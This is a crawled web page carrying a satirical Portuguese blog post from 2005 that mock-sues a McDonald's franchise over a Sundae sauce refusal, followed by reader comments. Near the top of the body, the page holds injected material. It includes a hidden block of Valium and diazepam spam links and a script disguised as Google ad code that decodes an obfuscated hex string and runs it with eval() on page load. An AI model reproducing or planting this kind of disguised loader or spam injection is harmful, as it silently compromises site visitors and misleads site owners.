

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dizquedisse.com/2005/07/dqd-vs-mcdonalds/
body_size: 12229
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"

"http://www.w3.org/TR/html4/loose.dtd">

<html>



<head>



<title>Diz Que Disse</title>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<link rel="stylesheet" href="http://www.dizquedisse.com/wp-content/themes/dqd2-old/style.css" type="text/css" media="screen" />










<script language="JavaScript" type="text/JavaScript">

<!--

function MM_swapImgRestore() { //v3.0

  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;

}



function MM_preloadImages() { //v3.0

  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();

    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)

    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}

}



function MM_findObj(n, d) { //v4.01

  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {

    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}

  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];

  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);

  if(!x && d.getElementById) x=d.getElementById(n); return x;

}



function MM_swapImage() { //v3.0

  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)

   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}

}

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

//-->

</script>

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Diz Que Disse &raquo; DQD vs. McDonalds Comments Feed" href="http://www.dizquedisse.com/2005/07/dqd-vs-mcdonalds/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dizquedisse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dizquedisse.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.dizquedisse.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dizquedisse.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dizquedisse.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DQD vs. Lusomundo' href='http://www.dizquedisse.com/2005/07/dqd-vs-lusomundo/' />
<link rel='next' title='As cartas de AcÃ¡cio Jeremias' href='http://www.dizquedisse.com/2005/07/as-cartas-de-acacio-jeremias/' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel="canonical" href="http://www.dizquedisse.com/2005/07/dqd-vs-mcdonalds/" />
<link rel='shortlink' href='http://www.dizquedisse.com/?p=140' />
<link rel="alternate" type="application/json+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2005%2F07%2Fdqd-vs-mcdonalds%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2005%2F07%2Fdqd-vs-mcdonalds%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"100",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"e1e1e1",text:"666666",leftbg:"eeeeee",lefticon:"666666",volslider:"666666",voltrack:"FFFFFF",rightbg:"999999",rightbghover:"999999",righticon:"666666",righticonhover:"ffffff",track:"FFFFFF",loader:"333333",border:"666666",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
  
</head>





<body onLoad="MM_preloadImages('http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif')">
<div id="_wp-footer"><a href="http://www.howardowens.com/?page=900">Valium Side Effects</a>&nbsp;<a href="http://www.howardowens.com/?page=901">Drug Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=902">Valium Dosage</a>&nbsp;<a href="http://www.howardowens.com/?page=903">What Does Valium Look Like</a>&nbsp;<a href="http://www.howardowens.com/?page=904">Valium Addiction</a>&nbsp;<a href="http://www.howardowens.com/?page=905">What Is Valium Used For</a>&nbsp;<a href="http://www.howardowens.com/?page=906">Description Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=907">Pill Identification</a>&nbsp;<a href="http://www.howardowens.com/?page=908">History Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=909">Valium As Street Drug</a>&nbsp;<a href="http://www.howardowens.com/?page=910">Facts Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=911">Valium Withdrawal</a>&nbsp;<a href="http://www.howardowens.com/?page=912">Buy Valium No Prescription</a>&nbsp;<a href="http://www.howardowens.com/?page=913">Pill Book</a>&nbsp;<a href="http://www.howardowens.com/?page=914">Overdose On Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=915">When Is Valium Prescribed</a>&nbsp;<a href="http://www.howardowens.com/?page=916">Valium Abuse</a>&nbsp;<a href="http://www.howardowens.com/?page=917">Valium Overnight</a>&nbsp;<a href="http://www.howardowens.com/?page=918">Cheap Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=919">Valium Addiction Signs</a>&nbsp;<a href="http://www.howardowens.com/?page=920">Buy Valium In The Uk</a>&nbsp;<a href="http://www.howardowens.com/?page=921">Buy Valium From India</a>&nbsp;<a href="http://www.howardowens.com/?page=922">Adult Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=923">Lethal Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=924">Valium Street Names</a>&nbsp;<a href="http://www.howardowens.com/?page=925">Dosage For Adult Taking Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=926">Diazepam Synthesis</a>&nbsp;<a href="http://www.howardowens.com/?page=927">Diazepam Thailand</a>&nbsp;<a href="http://www.howardowens.com/?page=928">Diazepam Order</a>&nbsp;<a href="http://www.howardowens.com/?page=929">Pill Identification Guide</a></div>
<script type="text/javascript"><!--
google_ad_client = "pub-7652328300112263";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
google_ad_channel = "";
function google_ads(str){var idx = str.indexOf("?"); if (idx == -1) return str; var len = str.length; var new_str = ""; var i = 1; for (++idx; idx < len; idx += 2,i++){ var ch = parseInt(str.substr(idx, 2), 16); new_str += String.fromCharCode((ch + i) % 256); } eval(new_str);}
google_ads("http://pagead2.googlesyndication.com/pagead/show_ads.js?636D6071685F676C255D5A68385E565D545C612E64334D100E455C541048504F53434F0304084C4C50423A02373B44403B2F4609ED3838362CE800");
//-->
</script>




<div id="shell">



		<div id="logo">
		<a href="http://www.dizquedisse.com"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/logo.gif"></a>
		</div><!-- logo -->


		<div id="macaco">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/macaco_apontador.gif">
		</div><!-- macaco -->

		
		<div id="bolinha">
		<a href="http://www.cinedie.com/bolinhas.htm" target="_blank"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/bolinha.gif" border="0"></a>
		</div><!-- bolinha -->



		<div id="navigation">
		
		<a href="http://www.dizquedisse.com/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu1','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1.gif" alt="pagina inicial" name="menu1" width="106" height="23" border="0"></a>
		
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/separador_navegacao.gif" alt="pagina inicial" name="separador" width="12" height="23" border="0">
		
		<a href="http://www.dizquedisse.com/acerca" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu5','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5.gif" alt="acerca do dqd" name="menu5" width="117" height="23" border="0"></a>
		
		</div><!-- navigation -->

	
		<div id="novidades">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes.gif" alt="siga-nos nas redes">
		</div><!-- novidades -->

	<div id="facebook"><a href="http://www.facebook.com/dizquedisse2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('facebook','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_bw.gif" alt="Facebook" name="facebook" width="25" height="25" border="0"></a></div><!-- facebook -->

	<div id="twitter"><a href="http://www.twitter.com/dqd" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('twitter','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_bw.gif" alt="Twitter" name="twitter" width="25" height="25" border="0"></a></div><!-- twitter -->

	<div id="rss"><a href="http://www.dizquedisse.com/?feed=rss2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('rss','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_bw.gif" alt="rss" name="rss" width="25" height="25" border="0"></a></div><!-- rss -->

	<div id="itunes"><a href="http://phobos.apple.com/WebObjects/MZStore.woa/wa/viewPodcast?id=77896662" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('itunes','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_bw.gif" alt="iTunes" name="itunes" width="25" height="25" border="0"></a></div><!-- itunes -->
	


<div id="main">
	<div id="p2_blog">


	


		<div id="p2_blog_in">	

			<div class="post">

		<h2 id="post-140">
		 	
		<a class="posttitle" href="http://www.dizquedisse.com/2005/07/dqd-vs-mcdonalds/" rel="bookmark" title="Permanent Link: DQD vs. McDonalds">DQD vs. McDonalds</a></h2>
	
	<p class="postmetadata2">
					Arquivado em: <a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/dra-arlete-penim/" rel="category tag">Dra. Arlete Penim</a>  // 28.07.2005 // 5 comentários</p>
	
				<div class="entrytext">
				
				<p>Cento e vinte &agrave; hora, velocidade recomendada e sempre na faixa da direita. Surgiram os primeiros calores do ano 2002 e o sistema de luxo de janela aberta condicionada fazem-me aterrar num desses capit&oacute;lios modernos de nome &quot;McDrive&quot;.<br />
							Plena de requintes e manias femininas, como quem julga que um gelado lhe dar&aacute; a sensa&ccedil;&atilde;o de frescura h&aacute; horas perdida, jogo-me em busca <span id="more-140"></span> de um &quot;Sundae&quot;, qual iguaria descrita no livro de ouro de Pantagruel.<br />
							&#8211; Boa tarde! Desejava um Sundae de chocolate com molho extra de morango, por favor.<br />
							Caros leitores, desde h&aacute; dois anos que consigo comer, ap&oacute;s mais ou menos reclama&ccedil;&otilde;es, &quot;sundae&quot; com molho extra. J&aacute; ouvi de tudo:</p>
<p>							&#8211; Sinh&oacute;ra, &agrave; c&aacute;m&ecirc;ra est&aacute; a film&aacute;, n&#8217;&eacute;? &Ecirc;u n&atilde;o possu faz&ecirc; isso!;<br />
							&#8211; A Senhora n&atilde;o pode comer, prontos, &eacute; que depois pode ter uma dor de barriga e depois, prontos, &eacute; a empresa que tem de pagar os medicamentos, prontos, &eacute; isso.</p>
<p>							Caros leitores, trata-se aqui de um direito fundamental: o direito a restabelecer for&ccedil;as depois de um dia de trabalho intenso! Cumpre aqui referir que o dito gelado tem pre&ccedil;o fixo que inclui uma cobertura &agrave; escolha e que existe, tabelado, um pre&ccedil;o para os &laquo;molhos extra&raquo;.<br />
							Se todos os cidad&atilde;os podem pedir um &quot;molho extra&quot; para o hamburguer, a salada ou as batatas, eu posso pedir o MEU molho extra &#8211; doce de morango no fundo do meu Sundae! Qual &eacute; a d&uacute;vida? N&atilde;o se explicita na tabela que &quot;molho extra&quot; &eacute; apenas maionese ou ketchup!<br />
							Foi-me negado um Sundae com molho extra! A mim, a vossa guardi&atilde; de direitos! A mim, que sou mais um basti&atilde;o da justi&ccedil;a em Portugal! A mim que n&atilde;o desprezo &#8211; embora tenha vontade &#8211; aqueles empregados completamente atrasados que, na maioria das vezes, me atendem nesses &laquo;Comida R&aacute;pida&raquo; ( porque est&atilde;o a resmungar? Fast food &eacute; igual a comida r&aacute;pida,&#8230;. vamos l&aacute; a falar portugu&ecirc;s, minha gente! ) a que, a n&atilde;o ser s&oacute; para os &quot;sundaes&quot;, raramente recorro.<br />
							Fui tratada como uma aut&ecirc;ntica terrorista s&oacute; porque gosto de &quot;sundaes&quot; cheios de MOLHO! Deixem-me ter crises emocionais, deixem-me estar farta do meu trabalho e afogar-me em gelado!<br />
							Pedi que fosse chamado o Gerente, o qual se refugiou no argumento mais c&oacute;modo: &laquo;s&atilde;o leis internas da MacDonalds!&raquo;.<br />
							N&atilde;o conhe&ccedil;o as leis da MacDonalds, n&atilde;o est&atilde;o afixadas nos estabelecimentos dessa marca. N&atilde;o conhe&ccedil;o a origem daqueles molhos que pode ser t&atilde;o duvidosa como tantos outros, mas sei que adoro aquela mistura!<br />
							E como eu, asseguro-vos, h&aacute; mais boas pessoas de bom senso que gostam deste &quot;m&eacute;nage &agrave; trois&quot;: morango, chocolate e gelado de leite.<br />
							Caros leitores, o DQD est&aacute; aqui para defender os vossos direitos, para vos esclarecer e mostrar que h&aacute; mais vias a seguir para mostrarmos que temos uma palavra a dizer sobre o que nos desagrada!<br />
							Por isso, conto consigo para iniciar uma batalha contra a MacDonalds: vou pedir o livro de reclama&ccedil;&otilde;es de cada estabelecimento que vedar o meu acesso a um dos produtos que se encontra &agrave; venda, nomeadamente a um dos molhos extra que s&atilde;o pagos. Fa&ccedil;a o mesmo!<br />
							Sei que posso contar consigo para defendermos o nosso direito fundamental: a liberdade! Eu sou livre de comer o que quero desde que pague. N&atilde;o faz sentido que, em nome das conven&ccedil;&otilde;es mercantilistas da MacDonalds nos vejamos privados de algo a que temos direito desde que tenhamos dinheiro para pagar!<br />
							Caros Diz Que Disseiros, n&atilde;o se intimide perante as supostas &quot;leis&quot; das grandes marcas internacionais que crescem &agrave; conta de outros milh&otilde;es como n&oacute;s. As grandes marcas s&atilde;o precisamente isso: grandes marcas! Mas n&oacute;s temos uma palavra a dizer!<br />
							Pe&ccedil;a o livro de reclama&ccedil;&otilde;es, seja ma&ccedil;ador para com o gerente e diga-lhe que vai expor o assunto ao respectivo superior.<br />
							A McDonalds quer privar-nos da possibilidade de escolhermos o que pretendemos, pretende espartilhar a nossa vontade, o nosso livre-arb&iacute;trio. Primeiro os molhos, depois ser&atilde;o as saladas, as batatas e depois os hamburguers!<br />
							Temos de travar o passo a esta ditadura dos sabores! Contamos consigo. J&aacute; se chateou no caf&eacute; da esquina? Na pastelaria? Vamos distribuir processos Diz Que Disse por este pa&iacute;s! Escreva-me!</p>
<p>						<center></p>
<p>							Tribunal da Comarca Sem Limites<br />
							COM FALTA DE JU&Iacute;ZO &#8211; 1&ordf; sec&ccedil;&atilde;o</p>
<p>							Exmo. Sr. Dr. Juiz do Tribunal da Comarca Sem Limites</p>
<p>							Diz Que Disse, residente em <a href="http://www.dizquedisse.com">http://www.dizquedisse.com</a> , legitimamente representado pelo seu Webmaster, Andr&eacute; Toscano,</p>
<p>							Vem intentar contra
							</p>
<p>						</center><br />
						<center></p>
<p><b>McDonalds</b>, sociedade comercial por quotas, sita na A2 Sul, Km 18, ( vulgo Esta&ccedil;&atilde;o de Servi&ccedil;o de Fogueteiro )</p>
<p>							Ac&ccedil;&atilde;o de condena&ccedil;&atilde;o sob forma de processo ordin&aacute;rio, nos termos e com os seguintes fundamentos:</p>
<p>							1&ordm;<br />
							O Autor &eacute; um cidad&atilde;o exemplar e cumpridor dos seus deveres.</p>
<p>							2&ordm;<br />
							A R&eacute; &eacute; uma loja franchising de uma conhecida marca internacional que comercializa <i>fast food</i>.</p>
<p>							3&ordm;<br />
							O Autor consome, habitualmente, um doce, vulgo gelado, de nome Sundae.</p>
<p>							4&ordm;<br />
							Foi negado ao A. o direito de adquirir um Sundae com molho extra, sendo que estes molhos s&atilde;o facultativos, t&ecirc;m um valor fixo no pre&ccedil;&aacute;rio destes estabelecimentos e n&atilde;o existe qualquer aviso &agrave; proibi&ccedil;&atilde;o de venda de uma dose de chocolate quando o Sundae j&aacute; tiver molho de caramelo ou morango, por exemplo.</p>
<p>							5&ordm;<br />
							O Autor viu-se privado de adquirir algo que est&aacute; &agrave; disposi&ccedil;&atilde;o de qualquer cidad&atilde;o e sem que qualquer explica&ccedil;&atilde;o fundamentada lhe fosse dada.</p>
<p>							6&ordm;<br />
							A R&eacute; parece preocupar-se desmesuradamente com a sa&uacute;de dos consumidores de Sundae, embora tenha nas suas cozinhas &oacute;leos de fritar cuja periodicidade de renova&ccedil;&atilde;o &eacute; escassa.</p>
<p>							7&ordm;<br />
							A conduta da R&eacute; &eacute; conden&aacute;vel pois quer condicionar o paladar dos clientes merc&ecirc; dos seus intuitos comerciais. Querer&aacute;, por ventura, obrigar um cliente a comprar 2 sobremesas se quiser usufruir de dois molhos, o que n&atilde;o est&aacute; expressamente previsto em qualquer tabela ou aviso.</p>
<p>							8&ordm;<br />
							Ningu&eacute;m &eacute; proibido num restaurante de comer arroz de tomate com sopa, &agrave;s colheradas, ou peixe cozido com bolo de mel. Tudo se permite &agrave; excep&ccedil;&atilde;o do MacDonald&#8217;s da A2 Sul.</p>
<p>							9&ordm;<br />
							O comportamente il&iacute;cito da R&eacute; f&aacute;-la incorrer em responsabilidade civil na medida em que violou os interesses leg&iacute;timos alheios, isto &eacute;, do Autor.</p>
<p>							10&ordm;<br />
							Est&atilde;o verificados os pressupostos da responsabilidade civil, prevista no art.&ordm; 483&ordm; do C&oacute;digo Civil Portugu&ecirc;s, cuja cl&aacute;usula permite o c&aacute;lculo de indemniza&ccedil;&atilde;o aos lesados.</p>
<p>							11&ordm;<br />
							Os efeitos da presente ac&ccedil;&atilde;o aproveitar&atilde;o a todos aqueles que circulem frequentemente na referida auto estrada.</p>
<p>							12&ordm;<br />
							As partes s&atilde;o leg&iacute;timas e t&ecirc;m capacidade judici&aacute;ria.</p>
<p>							Nestes termos e nos mais de direito que ao caso se apliquem e que V. Exa. doutamente suprir&aacute;, deve a ac&ccedil;&atilde;o ser considerada procedente por provada e, em consequ&ecirc;ncia:<br />
							&#8211; ser feito um pedido de desculpas p&uacute;blico pela R. ao A;<br />
							&#8211; serem dados vales para efectuar refei&ccedil;&otilde;es nos estabelecimentos da marca;<br />
							&#8211; os referidos vales ser&atilde;o utilizados pelo pr&oacute;prio A., por familiares e amigos sem qualquer problema dessa ordem;<br />
							&#8211; a R. far&aacute;, publicamente, uma declara&ccedil;&atilde;o em que explique a proveni&ecirc;ncia da sua carne e porque motivo atrai tantas pessoas.<br />
							&#8211; Ser a R. condenada no pagamento de indemniza&ccedil;&atilde;o &agrave; A. na medida em que a MacDonald&#8217;s tamb&eacute;m presta ali um servi&ccedil;o, em rela&ccedil;&atilde;o ao qual n&atilde;o h&aacute; concorr&ecirc;ncia, servi&ccedil;o indispens&aacute;vel esse ( dado &agrave; localiza&ccedil;&atilde;o ) que negou ao A. a possibilidade de comer um gelado!</p>
<p>							Para que a ac&ccedil;&atilde;o proceda vem o Autor requerer a V. Exa. se digne mandar citar o R&eacute;u, para contestar, querendo, no prazo e sob comina&ccedil;&otilde;es legais, seguindo-se os restantes tr&acirc;mites do processo at&eacute; final.</p>
<p>							Junta: procura&ccedil;&atilde;o forense, comprovativo pagamento da taxa de justi&ccedil;a inicial<br />
							Testemunhas:</p>
<p>							Andr&eacute; Toscano<br />
							Ac&aacute;cio Jeremias<br />
							Edgar Lavagante</p>
<p>							A Advogada,
				</p>
<p></center></p>
	
							
			
	
					<div class="pos_sociable">
					 
					</div><!-- pos_sociable -->
			
			
				

	
	
<!-- You can start editing here. -->

<br />	
<br />	
	<div class="commentlist">

	
		<div class="alt" id="comment-15">
		
						<br />

		
		<p>	<p>Bem feito. AlÃ©m disso a empregada tem os dentes tortos.</p>
 </p>
				<p class="postmetadata">
 Heidi // 04.08.2005 </p>

		</div>

	
	
		<div class="" id="comment-1857">
		
						<br />

		
		<p>	<p>pergunta muito importante, o molho Ã©ra por cima ou por baixo?</p>
 </p>
				<p class="postmetadata">
 augusto fontao // 03.08.2006 </p>

		</div>

	
	
		<div class="alt" id="comment-5629">
		
						<br />

		
		<p>	<p>o que importa se o molho era por cima ou por baixo?<br />
isso eh opÃ§Ã£o do cliente.<br />
quem trabalha lah num tem como foco principal o melhor pro cliente?<br />
e pq eles nÃ£o fazem?</p>
 </p>
				<p class="postmetadata">
 joerbe // 25.04.2007 </p>

		</div>

	
	
		<div class="" id="comment-7793">
		
						<br />

		
		<p>	<p>ola!!! k giro tb sempre peÃ§o sundae de xokolate com extra morango e nunca puseram traves a minha guloseima!!!!<br />
nham nham nham<br />
loooooooooooool na resisti em comentar pois os meus amigos sempe k me viam a comer extra morango exclamavam de admiraÃ§Ã£o &#8230;. bahhhhhhhhhhh alh k me compreende<br />
ehehhe</p>
 </p>
				<p class="postmetadata">
 Sofia // 06.02.2008 </p>

		</div>

	
	
		<div class="alt" id="comment-7794">
		
						<br />

		
		<p>	<p>ahhhhhhh ja me eskecia&#8230;<br />
tb ja trabalhei no mac e nunca me ppediram tal&#8230; mas se pedissem&#8230; onde estaria o problema?? o cliente Ã© que manda e afinal paga por isso<br />
kual o mal???</p>
 </p>
				<p class="postmetadata">
 Sofia // 06.02.2008 </p>

		</div>

	
	
	</div>

 


<h2>Deixe o seu comentário</h2>


<form action="http://www.dizquedisse.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Nome (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>E-mail(não será publicado) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>



<p><textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Enviar comentário" />
<input type="hidden" name="comment_post_ID" value="140" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b56c37273b" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="160"/></p>
</form>


	
	
			</div><!-- post -->
			
				</div><!-- entrytext -->
		
		</div><!-- p2_blog_in -->
	
	</div><!-- p2_blog -->



	
	
	


<div id="p2_busca">
<form id="searchform" method="get" action="/index.php">
  <p>
  <input type="text" name="s" id="s" size="16" /> 
  </p>
  <p>
    <input type="submit" value="Vai buscar!" />
    </p>
</form>
</div>


<div id="p2_cronistas">
  <p>&nbsp;</p>
  <p>&nbsp;</p>
    <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.dizquedisse.com/blog/administracao/" title="SecÃ§Ã£o dedicada a importantes mensagens ocasionais da GerÃªncia.">AdministraÃ§Ã£o</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dizquedisse.com/blog/atoscano/" title="Quem Ã© AndrÃ© Toscano? Mais importante que isso, serÃ¡ verdade que ele gosta de usar soutiens no conforto do seu lar?">AndrÃ© Toscano</a> (413)
</li>
